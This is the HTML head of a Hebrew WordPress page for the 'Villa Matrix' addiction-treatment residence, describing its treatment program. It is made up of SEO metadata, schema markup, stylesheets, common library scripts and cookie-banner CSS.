

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matrixreloadrehab.com/%D7%95%D7%99%D7%9C%D7%94-%D7%9E%D7%98%D7%A8%D7%99%D7%A7%D7%A1-%D7%AA%D7%95%D7%9B%D7%A0%D7%99%D7%AA-%D7%98%D7%99%D7%A4%D7%95%D7%9C/
body_size: 30865
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL" dir="rtl">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
		  integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
	<link rel="icon" href="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567.png" type="image/x-icon"/>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Hebrew:wght@100..900&display=swap" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">
	<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
	<link rel="pingback" href="https://www.matrixreloadrehab.com/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="תוכנית הטיפול ב&quot;וילה מטריקס&quot; הינה תוכנית טיפול הוליסטית המשלבת בתוכה מגוון רחב מאוד של גישות טיפוליות, צוות רב מקצועי וטיפול אלטרנטיבי." />
	<link rel="canonical" href="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="וילה מטריקס | טרפיות" />
	<meta property="og:description" content="תוכנית הטיפול ב&quot;וילה מטריקס&quot; הינה תוכנית טיפול הוליסטית המשלבת בתוכה מגוון רחב מאוד של גישות טיפוליות, צוות רב מקצועי וטיפול אלטרנטיבי." />
	<meta property="og:url" content="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
	<meta property="og:site_name" content="בית מאזן וילה מטריקס" />
	<meta property="article:publisher" content="http://www.facebook.com/profile.php?id=61558438286286" />
	<meta property="article:published_time" content="2019-09-19T07:31:07+00:00" />
	<meta property="article:modified_time" content="2019-09-26T08:28:38+00:00" />
	<meta property="og:image" content="https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="siteadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="siteadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#article","isPartOf":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/"},"author":{"name":"siteadmin","@id":"https://www.matrixreloadrehab.com/#/schema/person/2d9bc63d8a067060903d229a2203d03f"},"headline":"וילה מטריקס &#8211; תוכנית טיפול","datePublished":"2019-09-19T07:31:07+00:00","dateModified":"2019-09-26T08:28:38+00:00","mainEntityOfPage":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/"},"wordCount":1,"publisher":{"@id":"https://www.matrixreloadrehab.com/#organization"},"image":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","articleSection":["מאמרים"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/","url":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/","name":"וילה מטריקס | טרפיות","isPartOf":{"@id":"https://www.matrixreloadrehab.com/#website"},"primaryImageOfPage":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage"},"image":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","datePublished":"2019-09-19T07:31:07+00:00","dateModified":"2019-09-26T08:28:38+00:00","description":"תוכנית הטיפול ב\"וילה מטריקס\" הינה תוכנית טיפול הוליסטית המשלבת בתוכה מגוון רחב מאוד של גישות טיפוליות, צוות רב מקצועי וטיפול אלטרנטיבי.","breadcrumb":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage","url":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","contentUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","width":1280,"height":853,"caption":"תחלואה כפולה"},{"@type":"BreadcrumbList","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"בית","item":"https://www.matrixreloadrehab.com/"},{"@type":"ListItem","position":2,"name":"מאמרים","item":"https://www.matrixreloadrehab.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/"},{"@type":"ListItem","position":3,"name":"וילה מטריקס &#8211; תוכנית טיפול"}]},{"@type":"WebSite","@id":"https://www.matrixreloadrehab.com/#website","url":"https://www.matrixreloadrehab.com/","name":"בית מאזן וילה מטריקס","description":"בית מאזן לטיפול בהתמכרויות","publisher":{"@id":"https://www.matrixreloadrehab.com/#organization"},"alternateName":"בית מאזן וילה מטריקס","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.matrixreloadrehab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.matrixreloadrehab.com/#organization","name":"בית מאזן וילה מטריקס","alternateName":"בית מאזן וילה מטריקס","url":"https://www.matrixreloadrehab.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.matrixreloadrehab.com/#/schema/logo/image/","url":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/Logo.jpg","contentUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/Logo.jpg","width":279,"height":88,"caption":"בית מאזן וילה מטריקס"},"image":{"@id":"https://www.matrixreloadrehab.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/profile.php?id=61558438286286","http://www.youtube.com/channel/UCTYIKzQobFF2SZd3Kx9_aqw"]},{"@type":"Person","@id":"https://www.matrixreloadrehab.com/#/schema/person/2d9bc63d8a067060903d229a2203d03f","name":"siteadmin","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.matrixreloadrehab.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","caption":"siteadmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.matrixreloadrehab.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.matrixreloadrehab.com/wp-includes/css/dist/block-library/style-rtl.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='botbut-styles-css' href='https://www.matrixreloadrehab.com/wp-content/plugins/botbut/assets/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.matrixreloadrehab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.matrixreloadrehab.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://www.matrixreloadrehab.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' type='text/css' media='all' />
<style id='ilpc-inline-css' type='text/css'>

/* ===== Banner ===== */
.ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}
/* banner text and links are always white */
.ilpc-banner .ilpc-text{ color: #fff !important; }
.ilpc-banner .ilpc-text a { color: #fff !important; text-decoration: underline; display: inline-block;}
.ilpc-actions{display:flex;gap:8px;align-items:center}
.ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}
.ilpc-accept{background:#22c55e;color:#111}
.ilpc-close{background:#333;color:#fff}
.ilpc-text{line-height:1.4;}

/* ===== Keep forms layout; align right like native fields ===== */
.ilpc-field{width:100% !important}
.wpcf7 form .ilpc-consent-p{margin:10px 0 14px 0;padding:0}
.elementor-form .ilpc-field.elementor-field-group{margin:10px 0 14px 0}

/* Row content */
.ilpc-consent-wrap{width:100%;direction:rtl;text-align:right}
.ilpc-consent-wrap label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-consent-wrap input[type="checkbox"]{vertical-align:middle;margin:0 0 0 8px;}
.ilpc-consent-wrap a{ color: inherit; }

/* External consent (inserted AFTER the form) */
.ilpc-external-consent{width:100%;direction:rtl;text-align:right;margin:10px 0 14px 0}
.ilpc-external-consent label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-external-consent .ilpc-external-label{vertical-align:middle;}
.ilpc-external-consent a{ color: inherit; text-decoration: underline !important; display: inline-block;}

/* error */
.ilpc-error {color: red;}

/* Modal */
#ilpc-modal{position:fixed;inset:0;z-index:100000;display:none}
#ilpc-modal[aria-hidden="false"]{display:block}
.ilpc-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.6)}
.ilpc-dialog{position:absolute;top:5vh;left:50%;transform:translateX(-50%);width:min(900px,92vw);height:90vh;background:#111;color:#fff;border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.5);display:flex;flex-direction:column;overflow:hidden}
.ilpc-dialog .ilpc-modal-header{display:flex;align-items:center;justify-content:space-between;padding:10px 14px;background:#1f2937}
.ilpc-dialog .ilpc-modal-title{margin:0;font-size:16px}
.ilpc-dialog .ilpc-modal-close{background:#333;border:0;color:#fff;border-radius:8px;padding:6px 10px;cursor:pointer}
.ilpc-dialog .ilpc-modal-body{flex:1;min-height:0}
.ilpc-dialog .ilpc-frame{width:100%;height:100%;border:0;background:#fff}
.ilpc-dialog .ilpc-modal-footer{padding:8px 14px;background:#1f2937;text-align:left}
.ilpc-dialog .ilpc-modal-footer a{color:#61dafb}
.ilpc-modal-fallback{display:none}

</style>
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://www.matrixreloadrehab.com/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.matrixreloadrehab.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/styles/bootstrap_app.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/styles/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/style.css?ver=2025-03-09--09:31:47' type='text/css' media='all' />
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,20,27,45,2;" />
<link rel="alternate" hreflang="en" href="https://www.matrixreloadrehab.com/addictions/?lang=en" />
